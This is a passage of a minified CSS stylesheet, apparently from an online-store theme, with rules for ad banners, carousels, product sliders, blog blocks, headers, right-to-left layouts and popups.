h5{text-transform:uppercase;color:#fff;margin:0}.wrapper-ads03 .text-area:hover{box-shadow:5px 5px 0px #0e0e0e;-moz-box-shadow:5px 5px 0px #0e0e0e;-webkit-box-shadow:5px 5px 0px #0e0e0e;-o-box-shadow:5px 5px 0px #0e0e0e;-ms-box-shadow:5px 5px 0px #0e0e0e}.wrapper-ads04 .groupinfo{padding:20px;background-color:#fff}.wrapper-ads04 .groupinfo .grifo-title{margin:0 0 20px}.wrapper-ads04 .groupinfo .grifo-title a{color:#282828;text-decoration:none}.wrapper-ads04 .groupinfo .grifo-title a:visited{color:#282828;text-decoration:none}.wrapper-ads04 .groupinfo .grifo-title a:hover{color:#e83f3f;text-decoration:none}.wrapper-ads04 .groupinfo .grifo-title a:active{color:#e83f3f;text-decoration:none}.wrapper-ads05{background-color:#fff;padding:10px 20px}.wrapper-ads05 .newsletter-ads{background-image:url(../images/bkg-newsletter.png);background-position:0 center;background-repeat:no-repeat;text-align:center;padding:40px 10px}.rtl-layout .wrapper-ads05 .newsletter-ads{background-position:right center}.wrapper-ads05 .newsletter-ads .h3{margin-bottom:10px}.wrapper-ads05 .newsletter-container{font-size:90%;padding:20px 0}.wrapper-ads05 .newsletter-container .block.newsletter{margin-bottom:10px}.wrapper-ads05 .newsletter-container .block.newsletter input[type="email"]{background-color:#fafafa;border-color:#fafafa}.wrapper-ads05 .newsletter-container .block.newsletter .action.subscribe{color:#282828;background-color:#ebebeb;border-color:#282828;font:600 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.wrapper-ads05 .newsletter-container .block.newsletter .action.subscribe:hover{color:#282828;background-color:#282828;border-color:#ebebeb}.wrapper-ads06{padding:20px;color:#fff}.wrapper-ads06.bg-wrapper-ads{padding:180px 0}.wrapper-ads06 .ads-title{font-size:36px}.wrapper-ads06 .ads-desc{font-size:14px;margin-bottom:3rem}.wrapper-ads06 .ads-img img{width:auto !important;display:inline-block !important}.wrapper-ads06 a{color:#fff;text-decoration:none}.wrapper-ads06 a:visited{color:#fff;text-decoration:none}.wrapper-ads06 a:hover{color:#e83f3f;text-decoration:none}.wrapper-ads06 a:active{color:#e83f3f;text-decoration:none}.wrapper-ads06 .ads-author{text-transform:uppercase;margin-bottom:0}.wrapper-ads06 .ads-major{color:#f8b5ad}.wrapper-ads06 .owl-carousel{padding-top:0}.wrapper-ads06 .owl-carousel .owl-nav{position:static}.wrapper-ads06 .owl-carousel .owl-nav [class*='owl-']{left:0;top:calc(50% - 20px);position:absolute;-webkit-transform:scale(0, 0);-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;color:#282828;background-color:transparent;border-color:transparent}.wrapper-ads06 .owl-carousel .owl-nav [class*='owl-'].owl-next{right:0;left:auto}.wrapper-ads06 .owl-carousel .owl-nav [class*='owl-']:hover{color:#282828;background-color:#01b7ef;border-color:#ebebeb}.wrapper-ads06 .owl-carousel:hover .owl-nav [class*='owl-']{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1)}.wrapper-ads07{padding:20px;color:#414b56}.wrapper-ads07.bg-wrapper-ads{padding:40px 0}.wrapper-ads07 .cdz-block-title .b-title{color:#e83f3f}.wrapper-ads07 .ads-title{font-size:36px}.wrapper-ads07 .cdz-wrapper-banner:before{width:100%;height:100%;content:'';background:#fff;-webkit-opacity:0.7;-moz-opacity:0.7;opacity:0.7;top:0;left:0;position:absolute;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;z-index:-1}.wrapper-ads07 .cdz-banners-item{position:relative;padding:20px 90px}.wrapper-ads07 .cdz-banners-item:after{top:20px;left:40px;position:absolute;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f10d";font-size:30px;vertical-align:middle;color:#4ac2f7}.wrapper-ads07 .ads-desc{font:500 16px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;margin-bottom:3rem;font-style:italic;text-align:left}.wrapper-ads07 .item-image p{display:inline-block;vertical-align:top;margin:0}.wrapper-ads07 .item-image p.ads-author{font-weight:bold;margin:10px 10px}.wrapper-ads07 .item-image p.ads-img img{width:40px !important;display:inline-block !important}.wrapper-ads07 a{color:#fff;text-decoration:none}.wrapper-ads07 a:visited{color:#fff;text-decoration:none}.wrapper-ads07 a:hover{color:#e83f3f;text-decoration:none}.wrapper-ads07 a:active{color:#e83f3f;text-decoration:none}.wrapper-ads07 .owl-carousel{padding-top:0}.wrapper-ads07 .owl-carousel .owl-nav{position:static}.wrapper-ads07 .owl-carousel .owl-nav [class*='owl-']{left:0;top:calc(50% - 20px);position:absolute;-webkit-transform:scale(0, 0);-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;color:#282828;background-color:transparent;border-color:transparent}.wrapper-ads07 .owl-carousel .owl-nav [class*='owl-'].owl-next{right:0;left:auto}.wrapper-ads07 .owl-carousel .owl-nav [class*='owl-']:hover{color:#282828;background-color:#01b7ef;border-color:#ebebeb}.wrapper-ads07 .owl-carousel:hover .owl-nav [class*='owl-']{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1)}.wrapper-ads07 .owl-carousel .owl-dots{text-align:center;margin-top:10px;padding-bottom:20px}.wrapper-ads07 .owl-carousel .owl-dots .owl-dot{overflow:hidden;display:inline-block;margin:0 2px;cursor:pointer;background-color:transparent;box-shadow:inset 0 0 0 2px #282828;width:10px;height:10px;border-radius:100%;position:relative}.wrapper-ads07 .owl-carousel .owl-dots .owl-dot span{height:100%;width:100%;background-color:#e83f3f;border-radius:100%;position:absolute;left:0;top:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0)}.wrapper-ads07 .owl-carousel .owl-dots .owl-dot.active span,.wrapper-ads07 .owl-carousel .owl-dots .owl-dot:hover span,.wrapper-ads07 .owl-carousel .owl-dots .owl-dot:focus span{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.rtl-layout .auto-pos-wrap.item-img-wrap div.img-center img{opacity:1}.featured-look-container{padding-top:50px}.featured-look-container a.all-lb{display:block;font-size:14px;color:#282828;text-decoration:none}.featured-look-container a.all-lb:hover{text-decoration:none;color:#e83f3f}.featured-look-container .loobook-item-list{padding:0}.featured-look-container .auto-pos-wrap.item-img-wrap{background-color:transparent}.featured-look-list .lookbook-inner .auto-pos-wrap .canvas:hover{cursor:default}.featured-look-list .lookbook-inner .item-points .product-item{padding:10px;background:#fafafa;box-shadow:0px 0px 6px 1px #ddd}.featured-look-list .lookbook-inner .item-points .product-name{color:#282828;font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.featured-look-list .lookbook-inner .item-points a.button-buy{display:block;margin:10px 0;text-align:center;padding:7px 15px;text-transform:uppercase;text-decoration:none;color:#282828;border-color:#ebebeb;background:#01b7ef}.featured-look-list .lookbook-inner .item-points a.button-buy span{line-height:1.35}.featured-look-list .lookbook-inner .item-points a.button-buy:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e66e';font-size:22px;font-family:'Pe-icon-7-stroke';speak:none;margin-right:5px}.rtl-layout .featured-look-list .lookbook-inner .item-points a.button-buy:before{margin-right:0;margin-left:5px}.featured-look-list .lookbook-inner .item-points a.button-buy:hover{color:#282828;border-color:#ebebeb;background:#282828}.featured-look-list .lookbook-inner .auto-pos-wrap .canvas:before{display:none}.featured-look-list .owl-dots{width:100%;text-align:center;padding-bottom:40px}.featured-look-list .owl-dots .owl-dot{display:inline-block;width:10px;height:10px;margin:0 3px;border-radius:100%;background:#8b8b8b;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.featured-look-list .owl-dots .owl-dot.active{background:#e83f3f}.featured-look-list .owl-nav{position:static}.featured-look-list .owl-nav [class*='owl-']{position:absolute;border:0;margin:0;top:calc((100% - 40px)/2);transform:scale(0);-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.featured-look-list .owl-nav [class*='owl-'].owl-prev{left:0;right:auto}.rtl-layout .featured-look-list .owl-nav [class*='owl-'].owl-prev{right:0;left:auto}.featured-look-list .owl-nav [class*='owl-'].owl-next{right:0;left:auto}.rtl-layout .featured-look-list .owl-nav [class*='owl-'].owl-next{left:0;right:auto}.featured-look-list:hover .owl-nav [class*='owl-']{transform:scale(1)}.popup-ajax-lgfm-popup .account-info-summary form .label{padding-bottom:5px;display:block}.popup-ajax-lgfm-popup .account-info-summary form .field{margin-bottom:20px}.popup-ajax-lgfm-popup .account-info-summary .info-summary-bottom{padding-top:10px;clear:both}.product-style02.block{margin-bottom:60px}.product-style02 .products.wrapper{padding-top:20px}.product-style02 .owl-carousel{padding-top:0}.product-style02 .owl-carousel .owl-stage-outer{padding:0 0 3px}.product-style02 .owl-carousel .owl-nav{margin-top:0;position:static}.product-style02 .owl-carousel .owl-nav [class*='owl-']{width:70px;height:70px;top:40%;left:0;position:absolute;margin:0;top:calc(50% - 35px);-webkit-top:calc(50% - 35px);-o-top:calc(50% - 35px);-moz-top:calc(50% - 35px);border:0px solid #282828;color:#282828;background-color:rgba(188,188,188,0.31);border-color:transparent;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.product-style02 .owl-carousel .owl-nav [class*='owl-']:hover{color:#282828;background-color:#01b7ef;border-color:#ebebeb}.product-style02 .owl-carousel .owl-nav [class*='owl-']:before{font-size:30px;line-height:68px}.product-style02 .owl-carousel .owl-nav [class*='owl-'].owl-next{-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;right:0;left:auto}.rtl-layout .product-style02 .owl-carousel .owl-nav [class*='owl-']{right:0;left:auto}.rtl-layout .product-style02 .owl-carousel .owl-nav [class*='owl-'].owl-next{right:auto;left:0}.product-style02 .owl-carousel.owl-drag .owl-item .product-item-name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.product-style02 .product-item .product-item-info{padding:10px;text-align:center}.product-style02 .product-item .product-info-top{margin-bottom:10px}.product-style03{border-top:0}.product-style03.cdz-block-title02 .block-title{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;margin-bottom:0}.product-style03 .owl-carousel{padding-top:0}.product-style03 .owl-carousel.owl-drag .owl-item{border-right:1px solid #ddd;border-left:1px solid #ddd;position:relative}.product-style03 .owl-carousel.owl-drag .owl-item .item-slider>.item{position:relative;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-bottom:1px solid #ddd}.product-style03 .owl-carousel.owl-drag .owl-item .item-slider>.item .product-item-info:before{border:2px solid transparent;position:absolute;left:0;top:0;width:100%;height:100%;content:'';-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.product-style03 .owl-carousel.owl-drag .owl-item .item-slider>.item:hover .product-item-info:before{border:2px solid #b0d235}.product-style03 .products-grid .product-item-info{padding:2px;overflow:hidden;border:0}.product-style03 .products-grid .product-item-info .cdz-hover-section{text-align:center;padding:10px 10px 0}.product-style03 .products-grid .product-item{margin-bottom:0}.product-style03 .products-grid .product-item .product-item-info{text-align:left}.rtl-layout .product-style03 .products-grid .product-item .product-item-info{text-align:right}@media (min-width:1180px){.product-style04 .products.wrapper .product-items{margin:0 0 -1px !important}}.product-style22 .product-item .product-item-name{text-transform:uppercase}.product-style22 .product-item .price-box .price{font-size:18px;font-weight:500}.product-style22 .product-item .product-reviews-summary{margin-bottom:0}.product-style22 .product-item .addto-hover-container .action.towishlist:before{vertical-align:middle}.product-style22 .product-item .addto-hover-container .action.tocompare:before{content:"\f074";vertical-align:middle}.product-style22 .same-height{display:flex;flex-flow:wrap;align-items:stretch}.cdz_wapper-blog01 .owl-carousel .owl-nav{left:0;top:-20px;right:0}.cdz_wapper-blog01 .post-item{background-color:#fff}.cdz_wapper-blog01 .blog-title{margin:15px 0 10px;font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz_wapper-blog01 .blog-title a{color:#282828;text-decoration:none;font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz_wapper-blog01 .blog-title a:visited{color:#282828;text-decoration:none}.cdz_wapper-blog01 .blog-title a:hover{color:#e83f3f;text-decoration:none}.cdz_wapper-blog01 .blog-title a:active{color:#e83f3f;text-decoration:none}.cdz_wapper-blog01 .blog-text-link a{display:inline-block;margin-top:10px;position:relative}.cdz_wapper-blog01 .blog-text-link a.btn-link{margin-bottom:10px}.cdz_wapper-blog01 .blog-text-link a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f101';font-size:12px;margin-right:5px}.rtl-layout .cdz_wapper-blog01 .blog-text-link a:before{display:none}.rtl-layout .cdz_wapper-blog01 .blog-text-link a:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f100';font-size:12px;margin-right:5px}.cdz_wapper-blog01 .cdz-blog-bottom{padding:0 20px;overflow:hidden}.cdz_wapper-blog01 .blog-desc{color:#282828;font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz_wapper-blog01 .cdz-blog-top{position:relative;overflow:hidden}.cdz_wapper-blog01 .cdz-blog-top .blog-date{position:absolute;bottom:10px;left:10px;background:#fff;color:#333;padding:7px 10px;color:#282828;font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;float:left}.cdz_wapper-blog01 .cdz-blog-top .blog-date:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f073';font-size:16px;margin-right:5px}.rtl-layout .cdz_wapper-blog01 .cdz-blog-top .blog-date{float:right;left:auto;right:10px}.rtl-layout .cdz_wapper-blog01 .cdz-blog-top .blog-date:before{margin-right:0;margin-left:5px}.cdz_wapper-blog01 .cdz-blog-top a img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.cdz_wapper-blog01 .cdz-blog-top:hover a img{-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05)}.cdz_wapper-blog02 .post-item{background-color:#fff}.cdz_wapper-blog02 .cdz-blog-bottom{padding:20px 10px 10px}.cdz_wapper-blog02 .blog-desc{color:#282828;font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;margin:0 0 20px}.cdz_wapper-blog02 .blog-title{margin:0 0 20px;font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase}.cdz_wapper-blog02 .blog-title a{color:#282828;text-decoration:none;font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz_wapper-blog02 .blog-title a:visited{color:#282828;text-decoration:none}.cdz_wapper-blog02 .blog-title a:hover{color:#e83f3f;text-decoration:none}.cdz_wapper-blog02 .blog-title a:active{color:#e83f3f;text-decoration:none}.cdz_wapper-blog02 .blog-text-link{text-align:center}.cdz_wapper-blog02 .cdz-blog-top{position:relative;overflow:hidden}.cdz_wapper-blog02 .cdz-blog-top .blog-date{position:absolute;top:0;right:0;background:#f8b5ad;padding:7px 10px;color:#fff;font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;float:left}.rtl-layout .cdz_wapper-blog02 .cdz-blog-top .blog-date{float:right;left:auto;right:0}.cdz_wapper-blog02 .cdz-blog-top a img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.cdz_wapper-blog02 .cdz-blog-top:hover a img{-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05)}.cdz_wapper-blog02 .owl-carousel{padding-top:0}.cdz_wapper-blog02 .owl-carousel .owl-nav{position:static}.cdz_wapper-blog02 .owl-carousel .owl-nav [class*='owl-']{left:0;top:calc(50% - 20px);position:absolute;-webkit-transform:scale(0, 0);-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.cdz_wapper-blog02 .owl-carousel .owl-nav [class*='owl-'].owl-next{right:0;left:auto}.rtl-layout .cdz_wapper-blog02 .owl-carousel .owl-nav [class*='owl-']{left:auto;right:0}.rtl-layout .cdz_wapper-blog02 .owl-carousel .owl-nav [class*='owl-'].owl-next{left:0;right:auto}.cdz_wapper-blog02 .owl-carousel:hover .owl-nav [class*='owl-']{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1)}.cdz_wapper-blog03{background:#fff}.cdz_wapper-blog03 .post-items{padding:20px}.cdz_wapper-blog03 .blog-title{margin:15px 0 10px;font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz_wapper-blog03 .blog-title a{color:#282828;text-decoration:none;font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz_wapper-blog03 .blog-title a:visited{color:#282828;text-decoration:none}.cdz_wapper-blog03 .blog-title a:hover{color:#e83f3f;text-decoration:none}.cdz_wapper-blog03 .blog-title a:active{color:#e83f3f;text-decoration:none}.cdz_wapper-blog03 .blog-text-link a{display:inline-block;margin-top:10px;position:relative}.cdz_wapper-blog03 .cdz-blog-bottom{padding:0;overflow:hidden}.cdz_wapper-blog03 .blog-desc{color:#282828;font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz_wapper-blog03 .cdz-blog-top{position:relative;overflow:hidden}.cdz_wapper-blog03 .cdz-blog-top .blog-date{position:absolute;bottom:10px;left:10px;background:#fff;color:#333;padding:7px 10px;color:#282828;font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;float:left}.cdz_wapper-blog03 .cdz-blog-top .blog-date:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f073';font-size:16px;margin-right:5px}.rtl-layout .cdz_wapper-blog03 .cdz-blog-top .blog-date{float:right;left:auto;right:10px}.rtl-layout .cdz_wapper-blog03 .cdz-blog-top .blog-date:before{margin-right:0;margin-left:5px}.cdz_wapper-blog03 .cdz-blog-top a img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.cdz_wapper-blog03 .cdz-blog-top:hover a img{-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05)}.cdz_wapper-blog04 .owl-carousel .owl-nav{right:-5px;top:-79px}.cdz_wapper-blog04 .cdz-block-title .b-title{background-color:transparent;color:#282828}.cdz_wapper-blog04 .cdz-blog-top{background:#f1f1f1;padding:20px}.cdz_wapper-blog04 .blog-title{margin:10px 0;font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz_wapper-blog04 .blog-title a{color:#282828;text-decoration:none;font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;font-weight:600}.cdz_wapper-blog04 .blog-title a:visited{color:#282828;text-decoration:none}.cdz_wapper-blog04 .blog-title a:hover{color:#e83f3f;text-decoration:none}.cdz_wapper-blog04 .blog-title a:active{color:#e83f3f;text-decoration:none}.header-panel-left .block-static-block.widget{margin-bottom:0}.header-panel-left ul{margin:0;padding-left:0;padding-right:0}.header-panel-left ul li{margin-bottom:0;display:inline-block;margin:0 20px 0 0 !important}.rtl-layout .header-panel-left ul li{margin:0 0 0 20px !important}.header-wrapper-right{float:right;margin-top:30px}.rtl-layout .header-wrapper-right{float:left}.header-wrapper-right .block-static-block.widget{margin-bottom:0;display:inline-block;vertical-align:top}.header-wrapper-right .minicart-wrapper{float:none;display:inline-block;vertical-align:top}.hot-line-wrapper{padding-left:50px;position:relative;text-align:left;display:inline-block;color:#7e7e7e}.rtl-layout .hot-line-wrapper{text-align:right;padding-left:0;padding-right:50px}.hot-line-wrapper:before{color:#7e7e7e;border:1px solid #7e7e7e;width:40px;height:40px;text-align:center;position:absolute;top:0;left:0;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f095";font-size:22px;vertical-align:middle;line-height:40px}.rtl-layout .hot-line-wrapper:before{right:0;left:auto}.hot-line-wrapper .msg-text{display:block}.hot-line-wrapper .telephone{font-size:15px;letter-spacing:2px;font-weight:600}.full-slideshow-wrapper .block-static-block.widget{margin-bottom:0}.full-slideshow-wrapper .slide-caption .slide-title{margin-bottom:20px}.full-slideshow-wrapper .slide-caption{top:35%;color:#282828}.full-slideshow-wrapper .slide-caption .slide-title{color:#282828}.full-slideshow-wrapper .slide-caption .slide-title span{font-weight:bold}.full-slideshow-wrapper .slide-caption .slide-btn a{background:#ebebeb;padding:10px 20px;border:1px solid #282828}.full-slideshow-wrapper .slide-caption .slide-btn a:hover{background:#282828;color:#282828;border-color:#ebebeb}.full-slideshow-wrapper .slide-caption.color-1{color:#078196}.full-slideshow-wrapper .slide-caption.color-1 .slide-title{color:#078196}.header-wrapper-content.sticky-menu.active .hot-line-wrapper{display:none}.header-wrapper-content.sticky-menu.active .header-wrapper-right{position:absolute;right:0;margin-top:0}.rtl-layout .header-wrapper-content.sticky-menu.active .header-wrapper-right{right:auto;left:0}.full-slideshow-wrapper .slide-caption .slide-title span{border-width:0;padding:0}@media (min-width:768px) and (max-width:1023px){.sticky-menu:not(.active) .header-wrapper-right{clear:both;margin-top:0;padding-bottom:30px}.sticky-menu:not(.active) .header-wrapper-center{padding-bottom:10px}}.wrapper-ads08{padding:20px 0;background:#fbf8f3}.wrapper-ads08 .text-area{-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;padding:10px 0 10px 70px;text-align:center}.rtl-layout .wrapper-ads08 .text-area{padding:10px 70px 10px 0}.wrapper-ads08 .text-area .icon-font{float:left;font-size:0;width:60px;height:60px;line-height:60px;text-align:center;position:absolute;left:0;top:0;color:#e83f3f;border:2px solid #e83f3f;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.rtl-layout .wrapper-ads08 .text-area .icon-font{left:auto;right:0}.wrapper-ads08 .text-area .icon-font:before{font-size:30px;line-height:55px}.wrapper-ads08 .text-area .icon-font:hover{color:#fff;background-color:#1e84cc;border-color:#1e84cc}.wrapper-ads08 .text-area h4{color:#303030;margin:0 0 5px;position:relative;padding-bottom:5px}.wrapper-ads08 .text-area h4:before{left:50%;transform:translateX(-50%);bottom:0;position:absolute;width:80px;height:1px;border-radius:50% 50%;box-shadow:0px 0px 2px #414b56;content:'';background:#414b56;opacity:0.6}.wrapper-ads08 .text-area p.text{color:#acacac;font-size:13px;font-style:italic}.bg-wrapper-ads{background-image:url(../images/bg.png);background-position:center center;background-repeat:no-repeat;overflow:hidden}.cdz-slideshow .owl-carousel.owl-theme .owl-nav [class*='owl-']{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.catalog-category-view .products-grid .product-item-info{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #e1e1e1}.catalog-category-view .products-grid .product-item-info .product-image-wrapper{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0}.product-addto-links .action:hover span{color:#282828;background-color:#282828;border-color:#ebebeb}.block-brands .owl-carousel .owl-nav{top:-48px;right:-20px}.rtl-layout .block-brands .owl-carousel .owl-nav{right:0;left:-20px}.block-brands-search .all-brank-link:before{color:#282828 !important}.block-brands-search .all-brank-link:hover:before{-webkit-opacity:.8;-moz-opacity:.8;opacity:.8}.cdz-brand-slider-wrap .item-group{border:1px solid #ddd}.cdz-brand-slider-wrap .shop-by-brand-slider.owl-carousel{padding-top:0}.cdz-brand-slider-wrap .shop-by-brand-slider.owl-carousel .owl-nav{position:static}.cdz-brand-slider-wrap .shop-by-brand-slider.owl-carousel .owl-nav [class*='owl-']{left:0;top:calc(50% - 15px);position:absolute;-webkit-transform:scale(0, 0);-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.cdz-brand-slider-wrap .shop-by-brand-slider.owl-carousel .owl-nav [class*='owl-'].owl-next{right:0;left:auto}.rtl-layout .cdz-brand-slider-wrap .shop-by-brand-slider.owl-carousel .owl-nav [class*='owl-']{left:auto;right:0}.rtl-layout .cdz-brand-slider-wrap .shop-by-brand-slider.owl-carousel .owl-nav [class*='owl-'].owl-next{left:0;right:auto}.cdz-brand-slider-wrap .shop-by-brand-slider.owl-carousel:hover .owl-nav [class*='owl-']{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1)}body.rtl-layout{direction:ltr}body.rtl-layout .page-wrapper{direction:rtl}body.rtl-layout .pull-right{float:left !important}body.rtl-layout .pull-left{float:right !important}body.rtl-layout.page-layout-2columns-left .column.main,body.rtl-layout.page-layout-2columns-right .sidebar-main{float:left}body.rtl-layout.page-layout-2columns-right .sidebar-additional{float:left;clear:left}body.rtl-layout.page-layout-2columns-right .column.main,body.rtl-layout.page-layout-2columns-left .sidebar-main{float:right}body.rtl-layout.page-layout-2columns-left .sidebar-additional{float:right;clear:right}body.rtl-layout ul.cdz-product-labels{left:10px;right:auto}body.rtl-layout table th{text-align:right}body.rtl-layout input[type="radio"]{margin:2px 0 0 5px}body.rtl-layout .field-tooltip{right:auto;left:0}.osc .step-title{color:#01b7ef;background:#282828;border:1px solid}.osc #opc-sidebar{border:2px solid #d3ced2}.checkout-index-index .float-bar{display:none}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{border:0 !important}.modal-popup.confirm{text-align:center}.modal-popup.confirm .modal-content{padding-top:5px}.modal-popup.confirm .modal-footer{text-align:center;padding-top:0 !important}.modal-popup.confirm .modal-footer button{min-width:100px}.modal-popup .modal-content{padding-bottom:3rem}.cdz-popup-wrapper .modal-popup .modal-header,.cdz-popup-wrapper .modal-popup .modal-content,.cdz-popup-wrapper .modal-popup .modal-footer{padding:0 !important;border:0}.cdz-popup-wrapper .modal-popup .modal-footer{display:none}.cdz-popup-wrapper .block-static-block.widget{margin:0}.cdz-popup-wrapper .modal-popup .action-close:before{font-weight:bold}.cdz-popup-wrapper .cdz-popup-newsletter-left,.cdz-popup-wrapper .cdz-popup-newsletter-right{width:50%;float:left}.rtl-layout .cdz-popup-wrapper .cdz-popup-newsletter-left,.rtl-layout 